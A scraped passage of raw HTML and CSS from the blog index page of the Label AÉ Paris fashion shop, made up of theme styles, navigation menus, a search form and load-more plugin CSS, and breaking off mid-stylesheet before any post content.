.nav-menu-additional-color .additional-primary-nav-menu-content li>a:hover{color:#1e1e20}.header-search-overlay{background:rgba(255,255,255,.9)}.header-search input[type="text"]{color:#1e1e20}.site-footer{background:}.footer-logo img{padding-top:0;padding-bottom:0}.footer-nav-menu a{color:#555}.footer-nav-menu a:hover{color:#1e1e20}.footer-bar{background-color:transparent}.agni-products .shop-column:not(.product-category){background:#fff}.woocommerce .product-content{padding-top:20px;padding-right:0;padding-bottom:20px;padding-left:0}</style><style>:root{--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body  class="blog theme-merino woocommerce-no-js has-side-header wpb-js-composer js-comp-ver-6.0.5 vc_responsive dokan-theme-merino"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="top-padding"></div><div class="bottom-padding"></div><div id="back-to-top" class="back-to-top"><a href="#back-to-top"><i class="ion-ios-arrow-up"></i></a></div><div id="page" class="hfeed site wrapper  "><header id="masthead" class="site-header"><div class="header-navigation-menu side-header-menu fullwidth-header-menu header-sticky has-background-check header-additional-bg-color has-no-arrows  clearfix" data-sticky = "1" data-sticky-trigger="400"><div id="heading-message">10% discount with the code labelae for your first order</div><div class="header-navigation-menu-container side-header-menu-container "><div class="header-menu-content"><div class="container-fluid"><div class="header-menu-flex center-menu-flex mli"><div class="header-logo-container"><div class="header-icon"> <a href="https://labelaeparis.com/en/" class="logo-icon logo-main" aria-label="Logo Label AÉ Paris"> <span class="logo-icon-svg"><span id="header-logo-icon-svg" class="agni-svg-icon header-toggle-icon-svg header-logo-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg"></span></span> </a></div><div class="header-description"> La mode au-delà des modes</div></div><div class="header-menu"><nav class="nav-menu nav-menu-additional-color page-scroll" ><ul id="navigation" class="nav-menu-content"><li id="menu-item-55574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55574 menu-item-edito-the-forbidden-fruit first-menu-item"><a href="https://labelaeparis.com/en/edito-the-forbidden-fruit/">Campaign</a></li><li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12832 menu-item-shop "><a href="https://labelaeparis.com/en/shop/">Store</a><ul class="sub-menu"><li id="menu-item-50180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50180 menu-item- "><a href="https://labelaeparis.com/en/shop/home/">Home</a></li><li id="menu-item-48256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48256 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Shop</a></li><li id="menu-item-12833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12833 menu-item-home-3-cta-1 "><a href="https://labelaeparis.com/en/shop/new/">New</a></li><li id="menu-item-12842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12842 menu-item-shop-thumb-30-5 "><a href="https://labelaeparis.com/en/shop/soldes-en/">Sales</a></li><li id="menu-item-40612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40612 menu-item- "><a href="https://labelaeparis.com/en/shop/man/">Man</a></li><li id="menu-item-40613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40613 menu-item-?post_type=shop_order&p=2034 "><a href="https://labelaeparis.com/en/shop/woman/">Woman</a><ul class="sub-menu"><li id="menu-item-12834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12834 menu-item-home-4-cta-1 "><a href="https://labelaeparis.com/en/shop/woman/coats-jackets/">Coats &amp; Jackets</a></li><li id="menu-item-12835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12835 menu-item- "><a href="https://labelaeparis.com/en/shop/woman/skirts/">Skirts</a></li><li id="menu-item-12836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12836 menu-item-home-3-slide-2 "><a href="https://labelaeparis.com/en/shop/woman/tops/">Tops</a></li><li id="menu-item-12837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12837 menu-item- "><a href="https://labelaeparis.com/en/shop/woman/dresses/">Dresses</a></li><li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12839 menu-item-home-4-slide-1 "><a href="https://labelaeparis.com/en/shop/woman/pants/">Pants</a></li><li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12838 menu-item-home-4-coll-1 "><a href="https://labelaeparis.com/en/shop/woman/knits/">Knits</a></li><li id="menu-item-12841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12841 menu-item-shop-thumb-17-4 "><a href="https://labelaeparis.com/en/shop/woman/shoes/">Shoes</a></li><li id="menu-item-40614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40614 menu-item- "><a href="https://labelaeparis.com/en/shop/woman/jewelry/">Jewelry</a><ul class="sub-menu"><li id="menu-item-40615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40615 menu-item- "><a href="https://labelaeparis.com/en/shop/woman/jewelry/necklaces/">Necklaces</a></li><li id="menu-item-40617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40617 menu-item- "><a href="https://labelaeparis.com/en/shop/woman/jewelry/earrings/">Earrings</a></li><li id="menu-item-40618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40618 menu-item-look2-3 "><a href="https://labelaeparis.com/en/shop/woman/jewelry/bracelet/">Bracelet</a></li><li id="menu-item-40616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40616 menu-item- "><a href="https://labelaeparis.com/en/shop/woman/jewelry/rings/">Rings</a></li></ul></li><li id="menu-item-12840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 menu-item- "><a href="https://labelaeparis.com/en/shop/woman/accessories/">Accessories</a></li></ul></li></ul></li><li id="menu-item-12847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12847 menu-item-designers "><a href="https://labelaeparis.com/en/designers/">Designers</a></li><li id="menu-item-47865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47865 menu-item-about-us "><a href="https://labelaeparis.com/en/about-us/">Label AÉ</a></li><li id="menu-item-12844" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12823 current_page_item current_page_parent menu-item-12844 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/en/blog/">Blog</a></li></ul></nav><div class="header-menu-toggle-container"><div class="tab-header-menu-toggle header-menu-toggle toggle-nav-menu toggle-nav-menu-additional "><div class="burg-icon"><a href="#"><div class="burg"></div></a></div></div></div></div><div class="header-menu-icons-container"><div class="header-additional-primary-container nav-menu-additional-color "><ul id="additional-primary-navigation" class="additional-primary-nav-menu-content nav-menu-content"><li id="menu-item-12807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12807 menu-item-language first-menu-item"><a href="#">Language</a><ul class="sub-menu"><li id="menu-item-12808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12808 menu-item-english "><a href="https://labelaeparis.com/en/">English</a></li><li id="menu-item-12809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12809 menu-item-french "><a href="https://labelaeparis.com/">French</a></li></ul></li><li id="menu-item-12810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12810 menu-item-more-infos "><a href="#">More infos</a><ul class="sub-menu"><li id="menu-item-12812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12812 menu-item-terms-and-conditions-of-sale "><a href="https://labelaeparis.com/en/terms-and-conditions-of-sale/">Terms and Conditions of Sale</a></li><li id="menu-item-12811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12811 menu-item-legal-notices last-menu-item"><a href="https://labelaeparis.com/en/legal-notices/">Legal Notices</a></li></ul></li></ul></div><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-86741" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/blog/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en current-lang"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/blog/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/en/my-account/"> <span id="header-myaccount-icon-svg-28878" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/en/cart/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-64531" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/en/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-47417" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-57508" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div></div></div></div></div><div class="tab-nav-menu-wrap tab-invisible page-scroll"><div class="tab-nav-menu-overlay"></div><nav class="tab-nav-menu"><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-99029" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/blog/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en current-lang"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/blog/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/en/my-account/"> <span id="header-myaccount-icon-svg-17650" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/en/cart/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-38591" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/en/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-42907" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-20776" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div><ul id="tab-navigation" class="tab-nav-menu-content container-fluid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55574"><a href="https://labelaeparis.com/en/edito-the-forbidden-fruit/">Campaign</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12832"><a href="https://labelaeparis.com/en/shop/">Store</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50180"><a href="https://labelaeparis.com/en/shop/home/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48256"><a href="https://labelaeparis.com/boutique/">Shop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12833"><a href="https://labelaeparis.com/en/shop/new/">New</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12842"><a href="https://labelaeparis.com/en/shop/soldes-en/">Sales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40612"><a href="https://labelaeparis.com/en/shop/man/">Man</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40613"><a href="https://labelaeparis.com/en/shop/woman/">Woman</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12834"><a href="https://labelaeparis.com/en/shop/woman/coats-jackets/">Coats &amp; Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12835"><a href="https://labelaeparis.com/en/shop/woman/skirts/">Skirts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12836"><a href="https://labelaeparis.com/en/shop/woman/tops/">Tops</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12837"><a href="https://labelaeparis.com/en/shop/woman/dresses/">Dresses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12839"><a href="https://labelaeparis.com/en/shop/woman/pants/">Pants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12838"><a href="https://labelaeparis.com/en/shop/woman/knits/">Knits</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12841"><a href="https://labelaeparis.com/en/shop/woman/shoes/">Shoes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40614"><a href="https://labelaeparis.com/en/shop/woman/jewelry/">Jewelry</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40615"><a href="https://labelaeparis.com/en/shop/woman/jewelry/necklaces/">Necklaces</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40617"><a href="https://labelaeparis.com/en/shop/woman/jewelry/earrings/">Earrings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40618"><a href="https://labelaeparis.com/en/shop/woman/jewelry/bracelet/">Bracelet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40616"><a href="https://labelaeparis.com/en/shop/woman/jewelry/rings/">Rings</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840"><a href="https://labelaeparis.com/en/shop/woman/accessories/">Accessories</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12847"><a href="https://labelaeparis.com/en/designers/">Designers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47865"><a href="https://labelaeparis.com/en/about-us/">Label AÉ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12823 current_page_item current_page_parent menu-item-12844"><a href="https://labelaeparis.com/en/blog/">Blog</a></li></ul><ul id="tab-additional-primary-navigation" class="additional-primary-nav-menu-content tab-nav-menu-content"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12807"><a href="#">Language</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12808"><a href="https://labelaeparis.com/en/">English</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12809"><a href="https://labelaeparis.com/">French</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12810"><a href="#">More infos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12812"><a href="https://labelaeparis.com/en/terms-and-conditions-of-sale/">Terms and Conditions of Sale</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12811"><a href="https://labelaeparis.com/en/legal-notices/">Legal Notices</a></li></ul></li></ul></nav></div></div><div class="xoo-wsc-modal"><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div><div class="header-search search-invisible"><div class="header-search-overlay"></div><div class="header-search-close"><i class="fa fa-times"></i></div><div class="agnidgwt-wcas-search-wrapp agnidgwt-wcas-no-submit woocommerce"><form class="agnidgwt-wcas-search-form" role="search" action="https://labelaeparis.com/" method="get"><div class="agnidgwt-wcas-sf-wrapp"> <label class="screen-reader-text" for="agnidgwt-wcas-search">Products search</label> <input
type="search"
id="agnidgwt-wcas-search"
class="agnidgwt-wcas-search-input"
name="s"
value=""
placeholder="Rechercher des produits..."
/><div class="agnidgwt-wcas-preloader"></div> <button type="submit" class="agnidgwt-wcas-search-submit"><i class="icon-basic-magnifier"></i></button> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="agnidgwt_wcas" value="1" /><input type="hidden" name="lang" value="en" /></div></form></div></div></div></header><div class="spacer"></div><div id="content" class="site-content content side-header-menu-content"><section class="blog blog-post standard-layout-post "><div class="blog-container container"><div class="blog-row no-sidebar"><div class="blog-column blog-post-content" ><div id="primary-blog" class="content-area"><header class="page-header-archive"><h1 class="page-title">Le blog</h1></header><div id="main-blog" class="site-main has-gutter"   data-posttype-autoplay='true' data-posttype-autoplay-timeout='4000' data-posttype-autoplay-speed='600' data-posttype-autoplay-hover='true' data-posttype-loop='true' data-posttype-pagination='true'  data-posttype-navigation='false'  data-rtl="false"><style type="text/css">.alm-btn-wrap{display:block;text-align:center;padding:10px 0;margin:0 0 15px;position:relative}.alm-btn-wrap:after{display:table;clear:both;height:0;content:""}.alm-btn-wrap .alm-load-more-btn{font-size:15px;font-weight:500;width:auto;height:43px;line-height:1;background:#ed7070;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04);box-shadow:0 1px 1px rgba(0,0,0,.04);color:#fff;border:none;border-radius:4px;margin:0;padding:0 20px;display:inline-block;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.alm-btn-wrap .alm-load-more-btn.loading,.alm-btn-wrap .alm-load-more-btn:hover{background-color:#e06161;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.09);box-shadow:0 1px 3px rgba(0,0,0,.09);color:#fff;text-decoration:none}.alm-btn-wrap .alm-load-more-btn:active{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.alm-btn-wrap .alm-load-more-btn.loading{cursor:wait;outline:0;padding-left:44px}.alm-btn-wrap .alm-load-more-btn.done{cursor:default;opacity:.15;background-color:#ed7070;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.alm-btn-wrap .alm-load-more-btn.done:before,.alm-btn-wrap .alm-load-more-btn:before{background:0 0;width:0}.alm-btn-wrap .alm-load-more-btn.loading:before{background:#fff url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/ajax-loader.gif) no-repeat center center;width:30px;height:31px;margin:6px;border-radius:3px;display:inline-block;z-index:0;content:"";position:absolute;left:0;top:0;overflow:hidden;-webkit-transition:width .5s ease-in-out;transition:width .5s ease-in-out}.alm-btn-wrap .alm-elementor-link{display:block;font-size:13px;margin:0 0 15px}@media screen and (min-width:768px){.alm-btn-wrap .alm-elementor-link{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0}}.ajax-load-more-wrap.white .alm-load-more-btn{background-color:#fff;color:#787878;border:1px solid #e0e0e0;overflow:hidden;-webkit-transition:none;transition:none;outline:0}.ajax-load-more-wrap.white .alm-load-more-btn.loading,.ajax-load-more-wrap.white .alm-load-more-btn:focus,.ajax-load-more-wrap.white .alm-load-more-btn:hover{background-color:#fff;color:#333;border-color:#aaa}.ajax-load-more-wrap.white .alm-load-more-btn.done{background-color:#fff;color:#444;border-color:#ccc}.ajax-load-more-wrap.white .alm-load-more-btn.loading{color:rgba(255,255,255,0)!important;outline:0!important;background-color:transparent;border-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;padding-left:20px}.ajax-load-more-wrap.white .alm-load-more-btn.loading:before{margin:0;left:0;top:0;width:100%;height:100%;background-color:transparent;background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/ajax-loader-lg.gif);background-size:25px 25px;background-position:center center}.ajax-load-more-wrap.light-grey .alm-load-more-btn{background-color:#efefef;color:#787878;border:1px solid #e0e0e0;overflow:hidden;-webkit-transition:all 75ms ease;transition:all 75ms ease;outline:0}.ajax-load-more-wrap.light-grey .alm-load-more-btn.done,.ajax-load-more-wrap.light-grey .alm-load-more-btn.loading,.ajax-load-more-wrap.light-grey .alm-load-more-btn:focus,.ajax-load-more-wrap.light-grey .alm-load-more-btn:hover{background-color:#f1f1f1;color:#222;border-color:#aaa}.ajax-load-more-wrap.light-grey .alm-load-more-btn.loading{color:rgba(255,255,255,0)!important;outline:0!important;background-color:transparent;border-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;padding-left:20px}.ajax-load-more-wrap.light-grey .alm-load-more-btn.loading:before{margin:0;left:0;top:0;width:100%;height:100%;background-color:transparent;background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/ajax-loader-lg.gif);background-size:25px 25px;background-position:center center}.ajax-load-more-wrap.blue .alm-load-more-btn{background-color:#1b91ca}.ajax-load-more-wrap.blue .alm-load-more-btn.done,.ajax-load-more-wrap.blue .alm-load-more-btn.loading,.ajax-load-more-wrap.blue .alm-load-more-btn:hover{background-color:#1b84b7}.ajax-load-more-wrap.green .alm-load-more-btn{background-color:#80ca7a}.ajax-load-more-wrap.green .alm-load-more-btn.done,.ajax-load-more-wrap.green .alm-load-more-btn.loading,.ajax-load-more-wrap.green .alm-load-more-btn:hover{background-color:#81c17b}.ajax-load-more-wrap.purple .alm-load-more-btn{background-color:#b97eca}.ajax-load-more-wrap.purple .alm-load-more-btn.done,.ajax-load-more-wrap.purple .alm-load-more-btn.loading,.ajax-load-more-wrap.purple .alm-load-more-btn:hover{background-color:#a477b1}.ajax-load-more-wrap.grey .alm-load-more-btn{background-color:#a09e9e}.ajax-load-more-wrap.grey .alm-load-more-btn.done,.ajax-load-more-wrap.grey .alm-load-more-btn.loading,.ajax-load-more-wrap.grey .alm-load-more-btn:hover{background-color:#888}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn{width:100%;background-color:transparent!important;background-position:center center;background-repeat:no-repeat;background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner.gif);border:none!important;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-box-shadow:none!important;box-shadow:none!important;overflow:hidden;text-indent:-9999px;cursor:default!important;outline:0!important}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:before{display:none!important}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:active,.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:focus{outline:0}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn.done{opacity:0}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn.loading{opacity:1}.ajax-load-more-wrap.infinite.skype>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner-skype.gif)}.ajax-load-more-wrap.infinite.ring>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner-ring.gif)}.ajax-load-more-wrap.infinite.fading-blocks>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/loader-fading-blocks.gif)}.ajax-load-more-wrap.infinite.fading-circles>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/loader-fading-circles.gif)}.ajax-load-more-wrap.infinite.chasing-arrows>.alm-btn-wrap .alm-load-more-btn{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner-chasing-arrows.gif)}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap button{margin:0}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap button.done{display:none}.alm-btn-wrap--prev{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;clear:both;padding:0;margin:0}.alm-btn-wrap--prev:after{display:table;clear:both;height:0;content:""}.alm-btn-wrap--prev a.alm-load-more-btn--prev{line-height:1;font-size:14px;font-weight:500;padding:5px;display:inline-block;position:relative;margin:0 0 15px;text-decoration:none}.alm-btn-wrap--prev a.alm-load-more-btn--prev:focus,.alm-btn-wrap--prev a.alm-load-more-btn--prev:hover{text-decoration:underline}.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading,.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:focus{cursor:wait;text-decoration:none}.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:before,.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:focus:before{content:"";display:block;position:absolute;left:-18px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:16px;height:16px;background:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/ajax-loader-lg.gif) no-repeat left center;background-size:16px 16px}.alm-btn-wrap--prev a.alm-load-more-btn--prev.skype.loading:before{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner-skype.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev.ring.loading:before{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner-ring.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev.fading-blocks.loading:before{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner-fading-blocks.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev.chasing-arrows.loading:before{background-image:url(https://labelaeparis.com/wp-content/plugins/ajax-load-more/core/img/spinner-chasing-arrows.gif)}.alm-btn-wrap--prev a.alm-load-more-btn--prev button:not([disabled]),.alm-btn-wrap--prev a.alm-load-more-btn--prev:not(.disabled){cursor:pointer}.alm-btn-wrap--prev a.alm-load-more-btn--prev.done{display:none!important}.alm-listing .alm-reveal{outline:0}.alm-listing .alm-reveal:after{display:table;clear:both;height:0;content:""}.alm-listing{margin:0;padding:0}.alm-listing .alm-paging-content>li,.alm-listing .alm-reveal>li,.alm-listing>li{position:relative}.alm-listing .alm-paging-content>li.alm-item,.alm-listing .alm-reveal>li.alm-item,.alm-listing>li.alm-item{background:0 0;margin:0 0 30px;padding:0 0 0 80px;position:relative;list-style:none}@media screen and (min-width:480px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing .alm-reveal>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 100px}}@media screen and (min-width:768px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing .alm-reveal>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 135px}}@media screen and (min-width:1024px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing .alm-reveal>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 160px}}.alm-listing .alm-paging-content>li.alm-item h3,.alm-listing .alm-reveal>li.alm-item h3,.alm-listing>li.alm-item h3{margin:0}.alm-listing .alm-paging-content>li.alm-item p,.alm-listing .alm-reveal>li.alm-item p,.alm-listing>li.alm-item p{margin:10px 0 0}.alm-listing .alm-paging-content>li.alm-item p.entry-meta,.alm-listing .alm-reveal>li.alm-item p.entry-meta,.alm-listing>li.alm-item p.entry-meta{opacity:.75}.alm-listing .alm-paging-content>li.alm-item img,.alm-listing .alm-reveal>li.alm-item img,.alm-listing>li.alm-item img{position:absolute;left:0;top:0;border-radius:2px;max-width:65px}@media screen and (min-width:480px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing .alm-reveal>li.alm-item img,.alm-listing>li.alm-item img{max-width:85px}}@media screen and (min-width:768px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing .alm-reveal>li.alm-item img,.alm-listing>li.alm-item img{max-width:115px}}@media screen and (min-width:1024px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing .alm-reveal>li.alm-item img,.alm-listing>li.alm-item img{max-width:140px}}.alm-listing .alm-paging-content>li.no-img,.alm-listing .alm-reveal>li.no-img,.alm-listing>li.no-img{padding:0}.alm-listing.products 